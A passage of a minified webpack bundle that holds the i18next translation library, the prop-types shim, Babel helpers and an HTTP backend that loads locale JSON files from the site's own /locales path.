s.fallbackNS=="string"&&(s.fallbackNS=[s.fallbackNS]),s.whitelist&&(s.whitelist&&s.whitelist.indexOf("cimode")<0&&(s.whitelist=s.whitelist.concat(["cimode"])),s.supportedLngs=s.whitelist),s.nonExplicitWhitelist&&(s.nonExplicitSupportedLngs=s.nonExplicitWhitelist),s.supportedLngs&&s.supportedLngs.indexOf("cimode")<0&&(s.supportedLngs=s.supportedLngs.concat(["cimode"])),s}function he(){}var ve=function(s){K(n,s);function n(){var r,e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if((0,L.Z)(this,n),r=W(this,Z(n).call(this)),c&&$.call(N(r)),r.options=fe(e),r.services={},r.logger=D,r.modules={external:[]},t&&!r.isInitialized&&!e.isClone){if(!r.options.initImmediate)return r.init(e,t),W(r,N(r));setTimeout(function(){r.init(e,t)},0)}return r}return(0,x.Z)(n,[{key:"init",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1?arguments[1]:void 0;typeof t=="function"&&(a=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=S({},pe(),this.options,fe(t)),this.format=this.options.interpolation.format,a||(a=he);function f(U){return U?typeof U=="function"?new U:U:null}if(!this.options.isClone){this.modules.logger?D.init(f(this.modules.logger),this.options):D.init(null,this.options);var u=new j(this.options);this.store=new l(this.options.resources,this.options);var v=this.services;v.logger=D,v.resourceStore=this.store,v.languageUtils=u,v.pluralResolver=new q(u,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),v.interpolator=new te(this.options),v.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},v.backendConnector=new ie(f(this.modules.backend),v.resourceStore,v,this.options),v.backendConnector.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.languageDetector&&(v.languageDetector=f(this.modules.languageDetector),v.languageDetector.init(v,this.options.detection,this.options)),this.modules.i18nFormat&&(v.i18nFormat=f(this.modules.i18nFormat),v.i18nFormat.init&&v.i18nFormat.init(this)),this.translator=new b(this.services,this.options),this.translator.on("*",function(U){for(var _=arguments.length,T=new Array(_>1?_-1:0),H=1;H<_;H++)T[H-1]=arguments[H];e.emit.apply(e,[U].concat(T))}),this.modules.external.forEach(function(U){U.init&&U.init(e)})}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var w=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);w.length>0&&w[0]!=="dev"&&(this.options.lng=w[0])}!this.services.languageDetector&&!this.options.lng&&this.logger.warn("init: no languageDetector is used and no lng is defined");var O=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];O.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments)}});var R=["addResource","addResources","addResourceBundle","removeResourceBundle"];R.forEach(function(U){e[U]=function(){var _;return(_=e.store)[U].apply(_,arguments),e}});var B=Q(),V=function(){var _=function(H,ee){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),B.resolve(ee),a(H,ee)};if(e.languages&&e.options.compatibilityAPI!=="v1"&&!e.isInitialized)return _(null,e.t.bind(e));e.changeLanguage(e.options.lng,_)};return this.options.resources||!this.options.initImmediate?V():setTimeout(V,0),B}},{key:"loadResources",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=a,u=typeof e=="string"?e:this.language;if(typeof e=="function"&&(f=e),!this.options.resources||this.options.partialBundledLanguages){if(u&&u.toLowerCase()==="cimode")return f();var v=[],w=function(B){if(B){var V=t.services.languageUtils.toResolveHierarchy(B);V.forEach(function(U){v.indexOf(U)<0&&v.push(U)})}};if(u)w(u);else{var O=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);O.forEach(function(R){return w(R)})}this.options.preload&&this.options.preload.forEach(function(R){return w(R)}),this.services.backendConnector.load(v,this.options.ns,f)}else f(null)}},{key:"reloadResources",value:function(e,t,a){var f=Q();return e||(e=this.languages),t||(t=this.options.ns),a||(a=he),this.services.backendConnector.reload(e,t,function(u){f.resolve(),a(u)}),f}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return e.type==="backend"&&(this.modules.backend=e),(e.type==="logger"||e.log&&e.warn&&e.error)&&(this.modules.logger=e),e.type==="languageDetector"&&(this.modules.languageDetector=e),e.type==="i18nFormat"&&(this.modules.i18nFormat=e),e.type==="postProcessor"&&i.addPostProcessor(e),e.type==="3rdParty"&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var a=this;this.isLanguageChangingTo=e;var f=Q();this.emit("languageChanging",e);var u=function(O,R){R?(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R),a.translator.changeLanguage(R),a.isLanguageChangingTo=void 0,a.emit("languageChanged",R),a.logger.log("languageChanged",R)):a.isLanguageChangingTo=void 0,f.resolve(function(){return a.t.apply(a,arguments)}),t&&t(O,function(){return a.t.apply(a,arguments)})},v=function(O){var R=typeof O=="string"?O:a.services.languageUtils.getBestMatchFromCodes(O);R&&(a.language||(a.language=R,a.languages=a.services.languageUtils.toResolveHierarchy(R)),a.translator.language||a.translator.changeLanguage(R),a.services.languageDetector&&a.services.languageDetector.cacheUserLanguage(R)),a.loadResources(R,function(B){u(B,R)})};return!e&&this.services.languageDetector&&!this.services.languageDetector.async?v(this.services.languageDetector.detect()):!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(v):v(e),f}},{key:"getFixedT",value:function(e,t){var a=this,f=function u(v,w){var O;if(k(w)!=="object"){for(var R=arguments.length,B=new Array(R>2?R-2:0),V=2;V<R;V++)B[V-2]=arguments[V];O=a.options.overloadTranslationOptionHandler([v,w].concat(B))}else O=S({},w);return O.lng=O.lng||u.lng,O.lngs=O.lngs||u.lngs,O.ns=O.ns||u.ns,a.t(v,O)};return typeof e=="string"?f.lng=e:f.lngs=e,f.ns=t,f}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var f=this.languages[0],u=this.options?this.options.fallbackLng:!1,v=this.languages[this.languages.length-1];if(f.toLowerCase()==="cimode")return!0;var w=function(B,V){var U=t.services.backendConnector.state["".concat(B,"|").concat(V)];return U===-1||U===2};if(a.precheck){var O=a.precheck(this,w);if(O!==void 0)return O}return!!(this.hasResourceBundle(f,e)||!this.services.backendConnector.backend||w(f,e)&&(!u||w(v,e)))}},{key:"loadNamespaces",value:function(e,t){var a=this,f=Q();return this.options.ns?(typeof e=="string"&&(e=[e]),e.forEach(function(u){a.options.ns.indexOf(u)<0&&a.options.ns.push(u)}),this.loadResources(function(u){f.resolve(),t&&t(u)}),f):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var a=Q();typeof e=="string"&&(e=[e]);var f=this.options.preload||[],u=e.filter(function(v){return f.indexOf(v)<0});return u.length?(this.options.preload=f.concat(u),this.loadResources(function(v){a.resolve(),t&&t(v)}),a):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";var t=["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"];return t.indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return new n(e,t)}},{key:"cloneInstance",value:function(){var e=this,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:he,f=S({},this.options,t,{isClone:!0}),u=new n(f),v=["store","services","language"];return v.forEach(function(w){u[w]=e[w]}),u.services=S({},this.services),u.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u.translator=new b(u.services,u.options),u.translator.on("*",function(w){for(var O=arguments.length,R=new Array(O>1?O-1:0),B=1;B<O;B++)R[B-1]=arguments[B];u.emit.apply(u,[w].concat(R))}),u.init(f,a),u.translator.options=u.options,u.translator.backendConnector.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u}}]),n}($),ce=new ve,le=ce},64966:function(A,F,P){"use strict";var k=P(79319);function I(){}function S(){}S.resetWarningCache=I,A.exports=function(){function L(W,Z,X,K,G,z){if(z!==k){var D=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw D.name="Invariant Violation",D}}L.isRequired=L;function x(){return L}var N={array:L,bigint:L,bool:L,func:L,number:L,object:L,string:L,symbol:L,any:L,arrayOf:x,element:L,elementType:L,instanceOf:x,node:L,objectOf:x,oneOf:x,oneOfType:x,shape:x,exact:x,checkPropTypes:S,resetWarningCache:I};return N.PropTypes=N,N}},57761:function(A,F,P){if(!1)var k,I;else A.exports=P(64966)()},79319:function(A){"use strict";var F="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";A.exports=F},68827:function(A,F,P){var k=P(91090);function I(S,L,x){return L=k(L),L in S?Object.defineProperty(S,L,{value:x,enumerable:!0,configurable:!0,writable:!0}):S[L]=x,S}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},76699:function(A){function F(P,k){if(P==null)return{};var I={},S=Object.keys(P),L,x;for(x=0;x<S.length;x++)L=S[x],!(k.indexOf(L)>=0)&&(I[L]=P[L]);return I}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},53055:function(A,F,P){var k=P(67981).default;function I(S,L){if(k(S)!=="object"||S===null)return S;var x=S[Symbol.toPrimitive];if(x!==void 0){var N=x.call(S,L||"default");if(k(N)!=="object")return N;throw new TypeError("@@toPrimitive must return a primitive value.")}return(L==="string"?String:Number)(S)}A.exports=I,A.exports.__esModule=!0,A.exports.default=A.exports},91090:function(A,F,P){var k=P(67981).default,I=P(53055);function S(L){var x=I(L,"string");return k(x)==="symbol"?x:String(x)}A.exports=S,A.exports.__esModule=!0,A.exports.default=A.exports},67981:function(A){function F(P){return A.exports=F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(k){return typeof k}:function(k){return k&&typeof Symbol=="function"&&k.constructor===Symbol&&k!==Symbol.prototype?"symbol":typeof k},A.exports.__esModule=!0,A.exports.default=A.exports,F(P)}A.exports=F,A.exports.__esModule=!0,A.exports.default=A.exports},62854:function(A,F,P){var k;if(typeof fetch=="function"&&(typeof P.g<"u"&&P.g.fetch?k=P.g.fetch:typeof window<"u"&&window.fetch&&(k=window.fetch)),typeof window>"u"||typeof window.document>"u"){var I=k||P(87778);I.default&&(I=I.default),F.default=I,A.exports=F.default}},36738:function(A,F,P){"use strict";P.d(F,{Z:function(){return k}});function k(I,S){if(!(I instanceof S))throw new TypeError("Cannot call a class as a function")}},33970:function(A,F,P){"use strict";P.d(F,{Z:function(){return I}});function k(S,L){for(var x=0;x<L.length;x++){var N=L[x];N.enumerable=N.enumerable||!1,N.configurable=!0,"value"in N&&(N.writable=!0),Object.defineProperty(S,N.key,N)}}function I(S,L,x){return L&&k(S.prototype,L),x&&k(S,x),Object.defineProperty(S,"prototype",{writable:!1}),S}},8545:function(A,F,P){"use strict";P.d(F,{Z:function(){return m}});function k(c){return k=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},k(c)}var I=[],S=I.forEach,L=I.slice;function x(c){return S.call(L.call(arguments,1),function(l){if(l)for(var i in l)c[i]===void 0&&(c[i]=l[i])}),c}function N(){return typeof XMLHttpRequest=="function"||(typeof XMLHttpRequest>"u"?"undefined":k(XMLHttpRequest))==="object"}function W(c){return!!c&&typeof c.then=="function"}function Z(c){return W(c)?c:Promise.resolve(c)}var X=P(62854),K=P.t(X,2);function G(c){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(c)}var z;typeof fetch=="function"&&(typeof global<"u"&&global.fetch?z=global.fetch:typeof window<"u"&&window.fetch&&(z=window.fetch));var D;N()&&(typeof global<"u"&&global.XMLHttpRequest?D=global.XMLHttpRequest:typeof window<"u"&&window.XMLHttpRequest&&(D=window.XMLHttpRequest));var $;typeof ActiveXObject=="function"&&(typeof global<"u"&&global.ActiveXObject?$=global.ActiveXObject:typeof window<"u"&&window.ActiveXObject&&($=window.ActiveXObject)),!z&&K&&!D&&!$&&(z=X||K),typeof z!="function"&&(z=void 0);var Q=function(l,i){if(i&&G(i)==="object"){var o="";for(var b in i)o+="&"+encodeURIComponent(b)+"="+encodeURIComponent(i[b]);if(!o)return l;l=l+(l.indexOf("?")!==-1?"&":"?")+o.slice(1)}return l},ue=function(l,i,o,b){l.queryStringParams&&(i=Q(i,l.queryStringParams));var C=x({},typeof l.customHeaders=="function"?l.customHeaders():l.customHeaders);o&&(C["Content-Type"]="application/json"),z(i,x({method:o?"POST":"GET",body:o?l.stringify(o):void 0,headers:C},typeof l.requestOptions=="function"?l.requestOptions(o):l.requestOptions)).then(function(j){if(!j.ok)return b(j.statusText||"Error",{status:j.status});j.text().then(function(E){b(null,{status:j.status,data:E})}).catch(b)}).catch(b)},J=function(l,i,o,b){o&&G(o)==="object"&&(o=Q("",o).slice(1)),l.queryStringParams&&(i=Q(i,l.queryStringParams));try{var C;D?C=new D:C=new $("MSXML2.XMLHTTP.3.0"),C.open(o?"POST":"GET",i,1),l.crossDomain||C.setRequestHeader("X-Requested-With","XMLHttpRequest"),C.withCredentials=!!l.withCredentials,o&&C.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),C.overrideMimeType&&C.overrideMimeType("application/json");var j=l.customHeaders;if(j=typeof j=="function"?j():j,j)for(var E in j)C.setRequestHeader(E,j[E]);C.onreadystatechange=function(){C.readyState>3&&b(C.status>=400?C.statusText:null,{status:C.status,data:C.responseText})},C.send(o)}catch(M){console&&console.log(M)}},ne=function(l,i,o,b){if(typeof o=="function"&&(b=o,o=void 0),b=b||function(){},z)return ue(l,i,o,b);if(N()||typeof ActiveXObject=="function")return J(l,i,o,b)},oe=ne;function se(c,l){if(!(c instanceof l))throw new TypeError("Cannot call a class as a function")}function d(c,l){for(var i=0;i<l.length;i++){var o=l[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(c,o.key,o)}}function p(c,l,i){return l&&d(c.prototype,l),i&&d(c,i),Object.defineProperty(c,"prototype",{writable:!1}),c}function h(c,l,i){return l in c?Object.defineProperty(c,l,{value:i,enumerable:!0,configurable:!0,writable:!0}):c[l]=i,c}var g=function(){return{loadPath:"/locales/{{lng}}/{{ns}}.json",addPath:"/locales/add/{{lng}}/{{ns}}",allowMultiLoading:!1,parse:function(i){return JSON.parse(i)},stringify:JSON.stringify,parsePayload:function(i,o,b){return h({},o,b||"")},request:oe,reloadInterval:typeof window<"u"?!1:60*60*1e3,customHeaders:{},queryStringParams:{},crossDomain:!1,withCredentials:!1,overrideMimeType:!1,requestOptions:{mode:"cors",credentials:"same-origin",cache:"default"}}},y=function(){function c(l){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};se(this,c),this.services=l,this.options=i,this.allOptions=o,this.type="backend",this.init(l,i,o)}return p(c,[{key:"init",value:function(i){var o=this,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},C=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=i,this.options=x(b,this.options||{},g()),this.allOptions=C,this.services&&this.options.reloadInterval&&setInterval(function(){return o.reload()},this.options.reloadInterval)}},{key:"readMulti",value:function(i,o,b){this._readAny(i,i,o,o,b)}},{key:"read",value:function(i,o,b){this._readAny([i],i,[o],o,b)}},{key:"_readAny",value:function(i,o,b,C,j){var E=this,M=this.options.loadPath;typeof this.options.loadPath=="function"&&(M=this.options.loadPath(i,b)),M=Z(M),M.then(function(Y){if(!Y)return j(null,{});var q=E.services.interpolator.interpolate(Y,{lng:i.join("+"),ns:b.join("+")});E.loadUrl(q,j,o,C)})}},{key:"loadUrl",value:function(i,o,b,C){var j=this;this.options.request(this.options,i,void 0,function(E,M){if(M&&(M.status>=500&&M.status<600||!M.status))return o("failed loading "+i+"; status code: "+M.status,!0);if(M&&M.status>=400&&M.status<500)return o("failed loading "+i+"; status code: "+M.status,!1);if(!M&&E&&E.message&&E.message.indexOf("Failed to fetch")>-1)return o("failed loading "+i+": "+E.message,!0);if(E)return o(E,!1);var Y,q;try{typeof M.data=="string"?Y=j.options.parse(M.data,b,C):Y=M.data}catch{q="failed parsing "+i+" to json"}if(q)return o(q,!1);o(null,Y)})}},{key:"create",value:function(i,o,b,C,j){var E=this;if(this.options.addPath){typeof i=="string"&&(i=[i]);var M=this.options.parsePayload(o,b,C),Y=0,q=[],te=[];i.forEach(function(re){var ie=E.options.addPath;typeof E.options.addPath=="function"&&(ie=E.options.addPath(re,o));var pe=E.services.interpolator.interpolate(ie,{lng:re,ns:o});E.options.request(E.options,pe,M,function(fe,he){Y+=1,q.push(fe),te.push(he),Y===i.length&&j&&j(q,te)})})}}},{key:"reload",value:function(){var i=this,o=this.services,b=o.backendConnector,C=o.languageUtils,j=o.logger,E=b.language;if(!(E&&E.toLowerCase()==="cimode")){var M=[],Y=function(te){var re=C.toResolveHierarchy(te);re.forEach(function(ie){M.indexOf(ie)<0&&M.push(ie)})};Y(E),this.allOptions.preload&&this.allOptions.preload.forEach(function(q){return Y(q)}),M.forEach(function(q){i.allOptions.ns.forEach(function(te){b.read(q,te,"read",null,null,function(re,ie){re&&j.warn("loading namespace ".concat(te," for language ").concat(q," failed"),re),!re&&ie&&j.log("loaded namespace ".concat(te," for language ").concat(q),ie),b.loaded("".concat(q,"|").concat(te),re,ie)})})})}}}]),c}();y.type="backend";var m=y}}]);

//# sourceMappingURL=5304.js.map?_t=8f0228a7cee60fd9ad4f